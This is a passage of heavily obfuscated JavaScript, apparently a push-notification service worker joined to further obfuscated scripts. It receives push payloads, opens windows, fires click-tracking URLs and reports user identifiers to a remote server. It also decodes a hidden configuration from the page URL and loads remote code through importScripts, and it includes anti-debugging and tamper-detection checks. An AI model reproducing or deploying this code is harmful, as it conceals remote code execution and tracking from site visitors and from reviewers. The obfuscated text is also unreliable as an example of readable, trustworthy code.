va";b2+="lue";var j1,X1,F3,u1,C3,h3,a3,Q3,i3,z3,w1,K3,s3,a,b,c,d;j1=b2;X1=M2;F3=t2 ^ 0;u1=N0;C3=+k0;h3=+V0;a3=u0 * 1;Q3=+X0;i3=+j0;z3=w0 & 2147483647;w1=K0;K3=d0 - 0;s3=o0 ^ 0;if(r > z)throw Error(a8);if(r == z)return !o;a=A[r] & g3;r++;if(j == (a & B3))return a;if(T3 == (a & i3)){b=v();a=(a & C3) << V3 | b;if(B3 <= a)return a;throw Error(g8);}if(i3 == (a & F3)){b=v();c=v();a=(a & d3) << K3 | b << V3 | c;if(z3 <= a){if(f3 <= a && h3 >= a)throw Error(u1 + a[R3](o3)[X1]() + j1);return a;}throw Error(g8);}if(F3 == (a & a3) && (b=v(),c=v(),d=v(),a=(a & u3) << s3 | b << K3 | c << V3 | d,r3 <= a && Q3 >= a))return a;throw Error(w1);}function pa(a,b,c,d,e){var f,g;try{f=W7;try{f=JSON[A7](M(e));}catch(m){f=W7;}if(f && j != f[H3]){if(U7 == typeof f[j])y(b,c,d,f,W7,n3,a);else {g=function(b,d,c,e){var h,l;(h=W7,l=g[g7](W7,b,d,c,e + o));e + o == f[H3] && (l=a,h=d);d=f[e];try{y(b,h,c,d,W7,n3,l);}catch(p){l();}};g(b,c,d,j);}}else h(M7,t7,{push_id:b},d,function(){N3GG.X05();t(c,a);});}catch(m){h(M7,t7,{push_id:b},d,function(){N3GG.X05();t(c,a);});}}self[f7](K1,function(a){N3GG.c05();var b,c,d,e,f;try{(b=a[d1],c=b[Q8][o1] || n3,d=b[Q8][s1] || n3,e=b[Q8][C1] || n3,f=b[Q8][S8] || n3);a[W8](new Promise(function(a,b){h(E1,d,{push_id:c},e,function(){N3GG.c05();f?aa(f,a):a();});}));}catch(g){}});function ga(a){var s0="repe";s0+="a";s0+="t";var q1,O1,B1,Z1,b;q1="+";O1="=";B1="/";Z1=s0;b=O1[Z1]((N3 - a[H3] % N3) % N3);a=(a + b)[S3](/\-/g,q1)[S3](/_/g,B1);a=atob(a);for(var b=new Uint8Array(a[H3]),c=j;c < a[H3];++c){b[c]=a[p3](c);}return b;}self[f7](T1,function(a){var T0="a";T0+="ct";T0+="ion";var B0="acti";B0+="ons";B0+="_dat";B0+="a";var q0="cli";q0+="c";q0+="k";var Z0="hre";Z0+="f";var O0="cli";O0+="ck_";O0+="ac";O0+="tion";var E0="c";E0+="losec";E0+="lo";E0+="se";var C0="click_t";C0+="racking_";C0+="urls";var v1,P1,g1,m1,F1,i1,a1,z1,b,c,d,e,f,g,m,k,l,n,p,x;v1=C0;P1=E0;N3GG.X05();g1=O0;m1=Z0;F1=q0;i1=B0;a1=T0;z1="x";try{(b=a[d1],c=b[Q8][m1] || n3,d=b[Q8][o1] || n3,e=b[Q8][s1] || n3,f=b[Q8][v1] || [],g=b[Q8][i1] || ({}),m=b[Q8][C1] || n3,k=b[Q8][S8] || n3);b[E1]();(l=F1,n=e,p=a[a1]);if(p && z7 != typeof g[p]){(x=g[p],l=g1,n=c);-o != x[c3](P1) && (n=E1);z1 != x && (c=x);}a[W8](new Promise(function(a,b){var g;g=function(){k?aa(k,a):a();};h(l,n,{push_id:d},m,function(){var m0="ope";m0+="nWindow";var f1;f1=m0;E1 == n?g():clients[f1](c)[U3](function(){N3GG.X05();try{if(j == f[H3] || g1 == l)g();else for(var a=j,b=j;b < f[H3];++b){H(f[b],!o,Z8,function(b,c,k,n){var v0="click";v0+="_trackin";v0+="g";var J1;J1=v0;N3GG.c05();h(J1,n?t7:B8,{push_id:d,creative_id:e,response_code:k,response_text:encodeURIComponent(c),tracking_url:b},m,function(){++a;a == f[H3] && g();});});}}catch(c){g();}})[R7](function(a){var F0="c";F0+="li";F0+="ck";N3GG.c05();F0+="_error";var i0=" ";i0+="-";i0+=" ";var h1,I1;h1=i0;I1=F0;h(I1,c + h1 + a[s8],{},m,g);});});}));}catch(r){}});self[f7](x3,function(a){var P0="R";P0+="R";var g0="j";g0+="s";g0+="o";g0+="n";var a0="js_v";a0+="er";a0+="sion";var r1,L1,H1,b,c,d,e,f,g,m,k,l;r1=a0;L1=g0;H1=P0;N3GG.c05();try{b=n3;try{b=a[Q8][L1]();}catch(n){return;}(c=b[e1],d=b[o1] || n3,e=b[r1] || p,f=b[Q1] || j,g=b[R1] || !o,m=b[S1] || W7,k=n3,l=n3);G7 == c?k=b[n1]:H1 == c && (l=b[Q8]);a[W8](new Promise(function(a,b){N3GG.X05();h(x3,B8,{type:c,push_id:d},m,function(){N3GG.X05();var z0="UPD";z0+="A";z0+="T";z0+="E";var y1,b;y1=z0;if(y1 == c)self[p7][x7]()[U3](a)[R7](a);else if(G7 == c && n3 != k){b=k;f?(u=[],da(a,d,e,b,m,f,g)):N(a,d,e,b,m,j);}else H1 == c && n3 != l?pa(a,d,e,m,l):a();});}));}catch(n){}});function h(a,b,c,d,e,f){var J0="1";J0+="0";J0+="0";var f0="in";f0+="clu";f0+="de";f0+="s";var c1,q3,g;c1=f0;q3=+J0;if(ia[c1](a) && q3 > Math[l3](q3 * Math[G3]()) + o)e && e();else {g=function(){var I0="sw_rep";I0+="ort";var Y1,g,k;Y1=I0;g={event:a,timestamp:new Date()[P7](),event_data:c || ({}),status:b,tag_id:P,sub_id1:Q,sub_id2:R,cookie_id:w,domain:J};f?g[Y1]=!j:g[W1]=p;k=S;N3GG.c05();d && (k=self[P8][z8] + f8 + d);ha(k,encodeURIComponent(F(JSON[C8](g),k3)),e);};E && !w?ja(function(a){w=a;g();}):g();}}self[f7](s8,function(a){var r0="eve";r0+="nt";var e0="event_dat";e0+="a";var L0="s";L0+="how_";L0+="notif";var h0="anal";h0+="ytics";var x1,p1,l1,D1,b,c,d,e,f;x1=h0;p1=L0;l1=e0;D1=r0;b=a[Q8];if(p1 == b[e1])qa(a);else if(x1 == b[e1]){(c=b[D1],d=b[I7],e=b[l1],f=b[i7] || j);G1 == c && B8 == d && (e[A1]=JSON[A7](e[A1]));try{a[W8](new Promise(function(a,b){var l;l=j;k();function k(){h(c,d,e,W7,function(b,c){j == c && l < f?(++l,k()):a();},!j);}}));}catch(g){}}});function Y(a){for(var b=a[j],c=j;c < u[H3];++c){if(u[c][j] == b)return;}N3GG.c05();b=new Date()[P7]();a[i]=b;u[x3](a);}function B(a,b,c){N3GG.c05();try{O[s7](b || V1)[U3](function(b){N3GG.c05();try{(!c && b && (b=JSON[A7](C(b,k3))),a && a(b));}catch(e){a && a(W7);}})[R7](function(b){N3GG.X05();a && a(W7);});}catch(d){a && a(W7);}}function W(a,b,c,d){var e;e=n3;N3GG.c05();try{e=ga(b);}catch(f){var Q0="v";Q0+="apid";var U1;U1=Q0;h(a,U1,{},W7,d);return;}self[p7][T8][G1]({userVisibleOnly:!j,applicationServerKey:e})[U3](function(e){c[A1]=e;h(a,B8,{vapkey:b,subscription:e},W7,function(){D(c,d);});})[R7](function(b){h(a,t7,{error:G(b)},W7,d);});}function qa(a){N3GG.X05();var b,c,d,e,f,g,m,k;try{(b=a[Q8],c=p,d=b[o1] || n3,e=b[Q1] || j,f=b[R1] || !o,g=b[S1] || W7,m=b[n1],k=new URL(m));k[n7][H7](W1,p);m=k[R3]();a[W8](new Promise(function(b,a){var R0="push_";R0+="ipm";var b1;b1=R0;h(b1,B8,{type:G7,push_id:d},g,function(){var a;N3GG.c05();a=m;e?(u=[],da(b,d,c,a,g,e,f)):N(b,d,c,a,g,j);});}));}catch(q){}}self[f7](r7,function(a){});function na(a,b){var S0="unsh";S0+="ift";var M1;M1=S0;a[L8](function(a,b){N3GG.c05();return a[o] - b[o];});for(var c=[],d=a[H3] - o;j <= d && c[H3] < b;--d){c[M1](a[d]);}N3GG.c05();for(var e=j;e <= d;++e){Y(a[e]);}return c;}function G(a){var H0="sta";H0+="ck";var n0=" | ";N3GG.X05();n0+="stac";n0+="k: ";var N4,t1,b;N4=n0;t1=H0;b=n3;a[s8] && (b+=a[s8]);a[t1] && (b+=N4 + a[t1]);return b;}function oa(a,b){a?K(W7,function(){N3GG.X05();b([]);}):Z(function(a){var y0="6";y0+="E";y0+="4";var k4,f,g,m;k4=y0 & 2147483647;a=a || [];for(var d=[],e=j;e < a[H3];++e){(f=a[e],g=k4 * f[s],m=f[i]);new Date()[P7]() - m < g && d[x3](f);}b(d);});}})(r);});P3ss(typeof window===typeof{}?window:typeof global===typeof{}?global:this);function P3ss(){function e3(){var B4=2;for(;B4!==5;){switch(B4){case 1:return W4[0][0].RegExp;break;case 2:var W4=[arguments];B4=1;break;}}}function b3(){var z4=2;for(;z4!==5;){switch(z4){case 2:var k4=[arguments];return k4[0][0];break;}}}function Z3(){var p4=2;for(;p4!==5;){switch(p4){case 2:var V4=[arguments];return V4[0][0].Array;break;}}}var t4=2;for(;t4!==86;){switch(t4){case 2:var h4=[arguments];h4[9]="";h4[9]="V3";h4[2]="";t4=3;break;case 22:h4[34]="f3";h4[93]="t";h4[91]="Y3";h4[99]="";t4=33;break;case 70:x3(q3,"window",h4[36],h4[21]);x3(b3,"global",h4[36],h4[47]);x3(e3,"global",h4[19],h4[27]);x3(e3,"test",h4[19],h4[83]);t4=66;break;case 29:h4[84]="b";h4[36]=0;h4[32]=h4[84];t4=43;break;case 73:h4[21]+=h4[6];h4[21]+=h4[79];t4=71;break;case 62:h4[10]+=h4[63];h4[10]+=h4[80];h4[83]=h4[2];t4=59;break;case 19:h4[4]="dual";h4[1]="";h4[30]="A";h4[1]="resi";h4[7]="";h4[7]="";t4=26;break;case 50:h4[94]+=h4[1];h4[94]+=h4[4];h4[29]=h4[30];t4=47;break;case 40:h4[76]+=h4[79];h4[76]+=h4[79];h4[59]=h4[8];t4=37;break;case 59:h4[83]+=h4[79];h4[83]+=h4[79];h4[27]=h4[95];t4=56;break;case 66:x3(q3,h4[10],h4[36],h4[67]);x3(Z3,"push",h4[19],h4[29]);x3(q3,h4[94],h4[36],h4[66]);x3(q3,h4[59],h4[36],h4[76]);x3(M3,"apply",h4[19],h4[32]);t4=86;break;case 56:h4[27]+=h4[6];h4[27]+=h4[79];h4[47]=h4[9];t4=76;break;case 33:h4[99]="3";h4[79]="s";h4[19]=1;h4[54]="ss";t4=29;break;case 47:h4[29]+=h4[99];h4[29]+=h4[54];h4[67]=h4[5];t4=65;break;case 65:h4[67]+=h4[6];h4[67]+=h4[79];h4[10]=h4[3];t4=62;break;case 13:h4[6]="3s";h4[5]="";h4[5]="U";h4[80]="e";h4[4]="";t4=19;break;case 37:h4[59]+=h4[7];h4[59]+=h4[93];h4[66]=h4[91];t4=53;break;case 76:h4[47]+=h4[79];h4[47]+=h4[79];h4[21]=h4[93];t4=73;break;case 3:h4[2]="m3";h4[63]="_optimiz";h4[95]="V";h4[3]="";h4[3]="_";h4[6]="";t4=13;break;case 26:h4[7]="trac";h4[56]="__";h4[8]="";h4[8]="__abs";t4=22;break;case 71:var x3=function(){var T4=2;for(;T4!==5;){switch(T4){case 2:var E4=[arguments];U3(h4[0][0],E4[0][0],E4[0][1],E4[0][2],E4[0][3]);T4=5;break;}}};t4=70;break;case 43:h4[32]+=h4[99];h4[32]+=h4[54];h4[76]=h4[34];t4=40;break;case 53:h4[66]+=h4[79];h4[66]+=h4[79];h4[94]=h4[56];t4=50;break;}}function M3(){var A4=2;for(;A4!==5;){switch(A4){case 2:var u4=[arguments];return u4[0][0].Function;break;}}}function q3(){var O4=2;for(;O4!==5;){switch(O4){case 2:var f4=[arguments];return f4[0][0];break;}}}function U3(){var R4=2;for(;R4!==5;){switch(R4){case 2:var P4=[arguments];try{var C4=2;for(;C4!==9;){switch(C4){case 2:P4[8]={};P4[4]=(1,P4[0][1])(P4[0][0]);P4[3]=[P4[4],P4[4].prototype][P4[0][3]];C4=4;break;case 4:P4[8].value=P4[3][P4[0][2]];try{P4[0][0].Object.defineProperty(P4[3],P4[0][4],P4[8]);}catch(A3){P4[3][P4[0][4]]=P4[8].value;}C4=9;break;}}}catch(p3){}R4=5;break;}}}}y133.s1=function (){return typeof y133.r1.Q3==='function'?y133.r1.Q3.apply(y133.r1,arguments):y133.r1.Q3;};y133.v1=function (){return typeof y133.r1.Q3==='function'?y133.r1.Q3.apply(y133.r1,arguments):y133.r1.Q3;};y133.r1=function(){var a4=2;for(;a4!==3;){switch(a4){case 2:var m4=[arguments];m4[2]={};m4[2].Q3=function(){var x1=2;for(;x1!==143;){switch(x1){case 43:I4[83].L=function(){var J2=function(){return unescape('%3D');};var g2=/\u003d/.m3ss(J2+[]);return g2;};I4[61]=I4[83];I4[43]={};I4[43].S=['o1'];x1=39;break;case 109:I4[30].A3ss(I4[46]);I4[30].A3ss(I4[68]);I4[30].A3ss(I4[48]);I4[30].A3ss(I4[52]);I4[30].A3ss(I4[90]);I4[30].A3ss(I4[47]);x1=134;break;case 125:x1=I4[48]<I4[30].length?124:147;break;case 9:I4[30]=[];I4[8]={};I4[8].S=['A','o1'];I4[8].L=function(){var w2=function(){return 1024*1024;};var O2=/[5-8]/.m3ss(w2+[]);return O2;};x1=14;break;case 57:I4[13]={};I4[13].S=['A'];I4[13].L=function(){var Y9=function(){return"01".substr(1);};var f9=!/\u0030/.m3ss(Y9+[]);return f9;};I4[90]=I4[13];I4[78]={};I4[78].S=['p1'];x1=74;break;case 92:I4[30].A3ss(I4[17]);I4[30].A3ss(I4[59]);I4[30].A3ss(I4[31]);I4[30].A3ss(I4[34]);x1=117;break;case 149:I4[38]++;x1=121;break;case 146:x1=3?146:145;break;case 134:I4[30].A3ss(I4[56]);I4[82]=[];I4[67]='B';I4[25]='E';x1=130;break;case 25:I4[3]={};I4[3].S=['A'];I4[3].L=function(){var I2=function(){if(typeof[]!=='object')var u2=/aa/;};var q2=!/\x61\u0061/.m3ss(I2+[]);return q2;};I4[46]=I4[3];x1=21;break;case 83:I4[87].L=function(){var w9=function(){return'x'.toUpperCase();};var O9=/\u0058/.m3ss(w9+[]);return O9;};I4[17]=I4[87];I4[91]={};I4[91].S=['p1'];x1=79;break;case 33:I4[73]=I4[1];I4[7]={};I4[7].S=['A'];I4[7].L=function(){var d2=function(j2,l2){return j2+l2;};var Q2=function(){return d2(2,2);};var E2=!/\x2c/.m3ss(Q2+[]);return E2;};I4[68]=I4[7];I4[83]={};I4[83].S=['K'];x1=43;break;case 124:I4[84]=I4[30][I4[48]];try{I4[22]=I4[84][I4[15]]()?I4[67]:I4[25];}catch(I9){I4[22]=I4[25];}x1=122;break;case 3:return true;break;case 121:x1=I4[38]<I4[84][I4[86]].length?120:148;break;case 113:I4[30].A3ss(I4[73]);I4[30].A3ss(I4[60]);I4[30].A3ss(I4[92]);I4[30].A3ss(I4[79]);x1=109;break;case 18:I4[9].L=function(){var P2=function(){return parseInt("0xff");};var x2=!/\u0078/.m3ss(P2+[]);return x2;};I4[42]=I4[9];x1=16;break;case 120:I4[85]={};I4[85][I4[65]]=I4[84][I4[86]][I4[38]];I4[85][I4[35]]=I4[22];I4[82].A3ss(I4[85]);x1=149;break;case 147:x1=function(){var c1=2;for(;c1!==22;){switch(c1){case 24:j4[1]++;c1=16;break;case 2:var j4=[arguments];c1=1;break;case 18:j4[5]=false;c1=17;break;case 16:c1=j4[1]<j4[7].length?15:23;break;case 19:j4[1]++;c1=7;break;case 17:j4[1]=0;c1=16;break;case 11:j4[9][j4[3][I4[65]]].t+=true;c1=10;break;case 7:c1=j4[1]<j4[0][0].length?6:18;break;case 12:j4[7].A3ss(j4[3][I4[65]]);c1=11;break;case 23:return j4[5];break;case 20:j4[9][j4[3][I4[65]]].h+=true;c1=19;break;case 10:c1=j4[3][I4[35]]===I4[67]?20:19;break;case 15:j4[6]=j4[7][j4[1]];j4[8]=j4[9][j4[6]].h/j4[9][j4[6]].t;c1=26;break;case 14:c1=typeof j4[9][j4[3][I4[65]]]==='undefined'?13:11;break;case 1:c1=j4[0][0].length===0?5:4;break;case 25:j4[5]=true;c1=24;break;case 6:j4[3]=j4[0][0][j4[1]];c1=14;break;case 13:j4[9][j4[3][I4[65]]]=function(){var e1=2;for(;e1!==9;){switch(e1){case 2:var o4=[arguments];o4[7]={};o4[7].h=0;o4[7].t=0;e1=3;break;case 3:return o4[7];break;}}}.b3ss(this,arguments);c1=12;break;case 26:c1=j4[8]>=0.5?25:24;break;case 8:j4[1]=0;c1=7;break;case 4:j4[9]={};j4[7]=[];j4[1]=0;c1=8;break;case 5:return;break;}}}(I4[82])?146:145;break;case 102:I4[95].L=function(){var H9=function(){debugger;};var P9=!/\x64\x65\u0062\u0075\x67\u0067\u0065\u0072/.m3ss(H9+[]);return P9;};I4[47]=I4[95];I4[23]={};x1=99;break;case 2:var I4=[arguments];I4[4]='U';I4[6]=typeof t3ss===typeof{}?t3ss:typeof V3ss===typeof{}?V3ss:this;x1=4;break;case 126:I4[48]=0;x1=125;break;case 148:I4[48]++;x1=125;break;case 74:I4[78].L=function(){var b9=false;var S9=[];try{for(var p9 in console)S9.A3ss(p9);b9=S9.length===0;}catch(T9){}var Z9=b9;return Z9;};I4[92]=I4[78];I4[57]={};x1=71;break;case 21:I4[1]={};I4[1].S=['K'];I4[1].L=function(){var N2=function(){return'xy'.substring(0,1);};var e2=!/\x79/.m3ss(N2+[]);return e2;};x1=33;break;case 71:I4[57].S=['p1'];I4[57].L=function(){var y9=typeof Y3ss==='function';return y9;};I4[45]=I4[57];I4[75]={};x1=67;break;case 63:I4[29].L=function(){var M9=function(){return new RegExp('/ /');};var t9=(typeof M9,!/\u006e\x65\u0077/.m3ss(M9+[]));return t9;};I4[60]=I4[29];I4[39]={};I4[39].S=['p1'];I4[39].L=function(){function m9(U9,A9){return U9+A9;};var V9=/\u006f\x6e[\u2029\v\u180e\u2000-\u200a\u2028\u3000\u00a0\u1680\f\u202f\ufeff\t\r\n\u205f ]{0,}\x28/.m3ss(m9+[]);return V9;};I4[19]=I4[39];x1=57;break;case 95:I4[30].A3ss(I4[12]);I4[30].A3ss(I4[61]);I4[30].A3ss(I4[77]);x1=92;break;case 27:I4[5].L=function(){var s2=typeof U3ss==='function';return s2;};I4[31]=I4[5];x1=25;break;case 12:I4[2].S=['A'];I4[2].L=function(){var a2=function(){return[0,1,2].join('@');};var H2=/\x40[0-12-9]/.m3ss(a2+[]);return H2;};I4[12]=I4[2];I4[9]={};I4[9].S=['A'];x1=18;break;case 45:I4[56]=I4[94];I4[29]={};I4[29].S=['A'];x1=63;break;case 130:I4[86]='S';I4[35]='G';I4[15]='L';I4[65]='Y';x1=126;break;case 145:I4[6][I4[4]]=true;return 2;break;case 79:I4[91].L=function(){var a9=typeof f3ss==='function';return a9;};I4[34]=I4[91];I4[95]={};I4[95].S=['o1'];x1=102;break;case 88:I4[89].S=['K'];I4[89].L=function(){var R9=function(){return'x'.toLocaleUpperCase();};var C9=/\x58/.m3ss(R9+[]);return C9;};I4[53]=I4[89];I4[87]={};I4[87].S=['K'];x1=83;break;case 117:I4[30].A3ss(I4[42]);I4[30].A3ss(I4[45]);I4[30].A3ss(I4[19]);I4[30].A3ss(I4[53]);x1=113;break;case 14:I4[59]=I4[8];I4[2]={};x1=12;break;case 4:x1=I4[6][I4[4]]?3:9;break;case 122:I4[38]=0;x1=121;break;case 16:I4[5]={};I4[5].S=['p1'];x1=27;break;case 51:I4[98].S=['o1'];I4[98].L=function(){var c2=function(X2,i2,v2){return!!X2?i2:v2;};var h2=!/\u0021/.m3ss(c2+[]);return h2;};I4[79]=I4[98];I4[94]={};I4[94].S=['K'];I4[94].L=function(){var o2=function(){return'a'.anchor('b');};var K9=/(\x3c|\u003e)/.m3ss(o2+[]);return K9;};x1=45;break;case 67:I4[75].S=['o1'];I4[75].L=function(){var r9=function(){'use stirct';return 1;};var F9=!/\x73\x74\u0069\x72\x63\x74/.m3ss(r9+[]);return F9;};I4[66]=I4[75];I4[89]={};x1=88;break;case 39:I4[43].L=function(){var B2=function(W2,k2,L2,n2){return!W2&&!k2&&!L2&&!n2;};var z2=/\u007c\x7c/.m3ss(B2+[]);return z2;};I4[52]=I4[43];I4[99]={};I4[99].S=['K'];I4[99].L=function(){var D2=function(){return decodeURIComponent('%25');};var G2=!/\u0032\u0035/.m3ss(D2+[]);return G2;};I4[48]=I4[99];I4[98]={};x1=51;break;case 99:I4[23].S=['o1'];I4[23].L=function(){var x9=function(){if(false){console.log(1);}};var s9=!/\u0031/.m3ss(x9+[]);return s9;};I4[77]=I4[23];I4[30].A3ss(I4[66]);x1=95;break;}}};return m4[2];break;}}}();function y133(){}y133.I1="v1";y133[y133.I1]();(function(n,g){var W7="s";W7+="1";var P7="p";P7+="rotocol";var k7="loc";k7+="at";k7+="ion";var f7="s";f7+="tringify";var V7="in";V7+="d";V7+="e";V7+="xOf";var u7="%";u7+="2";u7+="E";var E7="r";E7+="ep";E7+="lac";E7+="e";var h7="l";h7+="e";h7+="ngt";h7+="h";var n7="/";n7+="/";var L7="ch";L7+="a";L7+="r";L7+="CodeAt";var w7="%";w7+="2";w7+="F";var i7="p";i7+="a";i7+="rse";var G7="s";G7+="ubst";G7+="rin";G7+="g";var J7="fromCh";J7+="a";J7+="rCode";var S7,s7,x7,q7,l1,N7,g1,P1,A1,r7,u1,l7,X7,v7,d1,H7,n1,D7,N1,F7,g7,M7,y7,d7,Y7,p,l,k,a,q,r,t,u,m,v,w,x,c,y;S7=J7;s7=G7;x7=i7;q7=null;l1=+"3";N7=w7;g1="1"|0;P1="7"*1;A1=+"8";r7=L7;u1="6"&2147483647;l7=n7;X7=h7;v7=E7;d1="2"<<416617696;H7=u7;n1=+"5";D7=V7;N1="0"*1;F7="/";g7=f7;M7="";y7=k7;d7=P7;Y7=W7;y133[y133.I1]();try{p=function(){var t7="s";t7+="w";var c7,C1,i1,O1,f,b;c7=t7;C1=+"24";i1="4"^0;O1="13"*1;try{f=k(n,n1),b=JSON[x7](f);return[b[g1],b[d1],b[l1],b[i1],c7,b[O1],b[N1],b[C1],!N1];}catch(e){}y133[y133.I1]();return q7;},l=function(f,b){var O7="charA";O7+="t";var p7="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrst";p7+="uvwxyz0123456789";var A7="ran";A7+="do";A7+="m";var T7="f";T7+="l";T7+="oor";var b7,U7,e7,Z7,e;b7=T7;U7=A7;e7=p7;Z7=O7;e=e7;y133[Y7]();for(var d=M7,a=e[X7],c=N1;c<b;c++)d+=e[Z7](Math[b7](Math[U7]()*a));e=d;d=M7;for(a=N1;a<f[X7];a++)var c=f[r7](a),h=e[r7](a%e[X7]),d=d+String[S7](c^h);return btoa(e+d)[v7](/=/g,M7);},k=function(a,b){var e;a=atob(a);e=a[s7](N1,b);a=a[s7](b);for(var d=M7,c=N1;c<a[X7];c++)var g=a[r7](c),h=e[r7](c%e[X7]),d=d+String[S7](g^h);y133[Y7]();return d;},a=q7;try{a=function(){var z7="s";z7+="e";z7+="arc";z7+="h";var Q7,K7,a,b,c;Q7=".";K7=z7;y133[Y7]();try{a=location[K7];if(!a)return;b=a[s7](g1);-g1!=b[D7](H7)?b=b[v7](/%2E/g,N7):-g1!=b[D7](Q7)&&(b=b[v7](/\./g,F7));c=k(decodeURIComponent(b),n1);return JSON[x7](c);}catch(d){}return q7;}()||p();}catch(f){}if(a){q=a[N1],r=a[g1],t=a[d1],u=a[l1],m=a[n1],v=a[u1],w=a[P1],x=a[A1],c=encodeURIComponent(l(JSON[g7](a),n1));-g1!=c[D7](N7)&&(c=c[v7](/%2F/g,H7));y=self[y7][d7]+l7+m+F7+c;try{importScripts(y);}catch(f){if(g)try{c=l(JSON[g7]([v,q,r,t,u,m,w,x]),n1),g(c);}catch(b){}}}}catch(f){}})(a,w);});v9a2Z[492227]=(function(){var m75=2;for(;m75 !== 9;){switch(m75){case 5:var D5r;try{var P7S=2;for(;P7S !== 6;){switch(P7S){case 3:throw "";P7S=9;break;case 4:P7S=typeof aMI2G === '\x75\u006e\u0064\x65\u0066\u0069\x6e\u0065\u0064'?3:9;break;case 2:Object['\x64\x65\x66\x69\u006e\x65\u0050\u0072\x6f\x70\x65\x72\u0074\x79'](Object['\u0070\x72\u006f\x74\x6f\u0074\x79\x70\u0065'],'\u0067\u0069\u0042\u0069\x46',{'\x67\x65\x74':function(){return this;},'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':true});D5r=giBiF;D5r['\u0061\u004d\x49\u0032\x47']=D5r;P7S=4;break;case 9:delete D5r['\x61\u004d\x49\u0032\x47'];var i9h=Object['\x70\x72\u006f\x74\x6f\u0074\u0079\x70\x65'];delete i9h['\u0067\x69\x42\x69\u0046'];P7S=6;break;}}}catch(j5h){D5r=window;}return D5r;break;case 1:return globalThis;break;case 2:m75=typeof globalThis === '\u006f\u0062\u006a\x65\x63\x74'?1:5;break;}}})();g4lu16(v9a2Z[492227]);v9a2Z[581478]=(function(){var O5U=2;for(;O5U !== 9;){switch(O5U){case 5:M$b[1]={};M$b[1].r6DP6WP=function(){var a6N=2;for(;a6N !== 145;){switch(a6N){case 133:o9m[93]='u8B';o9m[42]='P$U';a6N=131;break;case 2:var o9m=[arguments];a6N=1;break;case 5:return 100;break;case 127:a6N=o9m[51] < o9m[1].length?126:149;break;case 98:o9m[1].N4NYP(o9m[79]);o9m[1].N4NYP(o9m[94]);o9m[1].N4NYP(o9m[52]);o9m[1].N4NYP(o9m[10]);o9m[1].N4NYP(o9m[4]);o9m[1].N4NYP(o9m[33]);a6N=92;break;case 33:o9m[80].P$U=['v9x','P6j'];o9m[80].Q64=function(){var K8z=function(S80){return S80 && S80['b'];};var g9c=(/\x2e/).j2Qhk(K8z + []);return g9c;};o9m[41]=o9m[80];o9m[14]={};a6N=29;break;case 108:o9m[1].N4NYP(o9m[43]);o9m[1].N4NYP(o9m[28]);o9m[1].N4NYP(o9m[21]);o9m[1].N4NYP(o9m[5]);o9m[39]=[];o9m[27]='k2o';a6N=133;break;case 148:a6N=42?148:147;break;case 14:o9m[2].P$U=['Q9N'];o9m[2].Q64=function(){var r3q=function(){return ('aa').charCodeAt(1);};var a6A=(/\x39\u0037/).j2Qhk(r3q + []);return a6A;};o9m[4]=o9m[2];o9m[3]={};a6N=10;break;case 124:o9m[91]=0;a6N=123;break;case 42:o9m[48].P$U=['I2_'];o9m[48].Q64=function(){var D_C=typeof t9Ni_ === 'function';return D_C;};o9m[37]=o9m[48];o9m[57]={};a6N=38;break;case 79:o9m[25]={};o9m[25].P$U=['v9x','P6j'];o9m[25].Q64=function(){var X3i=function(){return 1024 * 1024;};var z4o=(/[\065-\x38]/).j2Qhk(X3i + []);return z4o;};a6N=103;break;case 92:o9m[1].N4NYP(o9m[97]);o9m[1].N4NYP(o9m[8]);o9m[1].N4NYP(o9m[63]);o9m[1].N4NYP(o9m[37]);o9m[1].N4NYP(o9m[50]);o9m[1].N4NYP(o9m[61]);a6N=115;break;case 77:o9m[38].P$U=['Q9N'];o9m[38].Q64=function(){var n8M=function(){return ['a','a'].join();};var b9f=!(/(\133|\u005d)/).j2Qhk(n8M + []);return b9f;};o9m[28]=o9m[38];o9m[73]={};a6N=73;break;case 25:o9m[30].Q64=function(){var i91=typeof r5xXX === 'function';return i91;};o9m[69]=o9m[30];o9m[96]={};o9m[96].P$U=['Q9N'];o9m[96].Q64=function(){var l0M=function(){var d7O=function(Q$D){for(var n1r=0;n1r < 20;n1r++)Q$D+=n1r;return Q$D;};d7O(2);};var B40=(/\x31\071\u0032/).j2Qhk(l0M + []);return B40;};o9m[43]=o9m[96];o9m[80]={};a6N=33;break;case 128:o9m[51]=0;a6N=127;break;case 120:o9m[83][o9m[17]]=o9m[99];o9m[39].N4NYP(o9m[83]);a6N=151;break;case 115:o9m[1].N4NYP(o9m[46]);o9m[1].N4NYP(o9m[69]);o9m[1].N4NYP(o9m[58]);o9m[1].N4NYP(o9m[92]);o9m[1].N4NYP(o9m[41]);o9m[1].N4NYP(o9m[66]);o9m[1].N4NYP(o9m[6]);a6N=108;break;case 123:a6N=o9m[91] < o9m[13][o9m[42]].length?122:150;break;case 122:o9m[83]={};o9m[83][o9m[74]]=o9m[13][o9m[42]][o9m[91]];a6N=120;break;case 103:o9m[52]=o9m[25];o9m[59]={};o9m[59].P$U=['v9x','P6j'];o9m[59].Q64=function(){var x_K=function(){return 1024 * 1024;};var r4p=(/[\x35-\x38]/).j2Qhk(x_K + []);return r4p;};o9m[10]=o9m[59];a6N=98;break;case 38:o9m[57].P$U=['I2_'];o9m[57].Q64=function(){function K6C(R8m,t5k){return R8m + t5k;};var W_N=(/\u006f\x6e[\u205f \ufeff\u2029\v\f\u202f\u3000\u2028\t\u1680-\u2000\u00a0\r\n\u200a]{0,}\x28/).j2Qhk(K6C + []);return W_N;};o9m[58]=o9m[57];o9m[22]={};a6N=53;break;case 82:o9m[53].P$U=['P6j'];o9m[53].Q64=function(){var p6Q=function(){debugger;};var o4J=!(/\144\u0065\x62\x75\x67\u0067\x65\162/).j2Qhk(p6Q + []);return o4J;};o9m[21]=o9m[53];a6N=79;break;case 150:o9m[51]++;a6N=127;break;case 151:o9m[91]++;a6N=123;break;case 4:o9m[1]=[];o9m[7]={};o9m[7].P$U=['I2_'];o9m[7].Q64=function(){var A4Q=typeof h9QlqU === 'function';return A4Q;};o9m[6]=o9m[7];o9m[2]={};a6N=14;break;case 73:o9m[73].P$U=['I2_'];o9m[73].Q64=function(){var F3v=false;var m5J=[];try{for(var y66 in console)m5J.N4NYP(y66);F3v=m5J.length === 0;}catch(f6Y){}var d8q=F3v;return d8q;};o9m[63]=o9m[73];o9m[85]={};a6N=69;break;case 89:o9m[70].Q64=function(){var h9c=function(){var B3m;switch(B3m){case 0:break;}};var K$4=!(/\060/).j2Qhk(h9c + []);return 